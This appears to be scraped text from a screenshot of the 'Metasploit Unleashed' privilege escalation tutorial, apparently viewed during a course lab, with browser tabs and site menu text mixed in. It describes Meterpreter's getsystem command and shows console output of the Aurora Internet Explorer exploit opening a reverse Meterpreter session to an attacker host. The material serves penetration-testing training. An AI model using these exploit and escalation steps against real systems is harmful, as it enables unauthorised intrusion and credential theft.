 Menu
12:40 PM
Privilege Escalation - Metasploit Unleashed — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Met
Greenbone Security Assi
Directory listing for /
https://www.offensive-security.com/metasploit-unleashed/privilege-escalation/
OFFENSIVE
security
COURSES AND
CERTIFICATIONS
LABS
PENTEST
SERVICES
TRAINING
FOR ORGS
WHY
OFFSEC?
KALI AND
COMMUNITY
ENROLL
PRIVILEGE ESCALATION
TABLE OF CONTENTS
METASPLOIT UNLEASHED
DONATE – HELP FEED A CHILD
INTRODUCTION
METASPLOIT FUNDAMENTALS
INFORMATION GATHERING
VULNERABILITY SCANNING
WRITING A SIMPLE FUZZER
EXPLOIT DEVELOPMENT
WEB APP EXPLOIT DEV
Frequently, especially with client side exploits, you will find that your session only has limited user
rights. This can severely limit actions you can perform on the remote system such as dumping
passwords, manipulating the registry, installing backdoors, etc. Fortunately, Metasploit has a
Meterpreter script, getsystem, that will use a number of different techniques to attempt to gain
SYSTEM level privileges on the remote system. There are also various other (local) exploits that can be
used to also escalate privileges.
Using the infamous ‘Aurora’ exploit, we see that our Meterpreter session is only running as a regular
user account.
msf exploit(ms10_002_aurora) >
[*] Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.1.161
[*] Sending stage (748544 bytes) to 192.168.1.161
[*] Meterpreter session 3 opened (192.168.1.71:38699 -> 192.168.1.161:4444) at 2010-08-21
msf exploit(ms10_002_aurora) > sessions -i 3
[*] Starting interaction with 3...
https://www.offensive-security.com/metasploit-unleashed/metasploit-fundamentals/
Privilege Escalation - ...
[lab07]
i@cit: ~/Documents/it...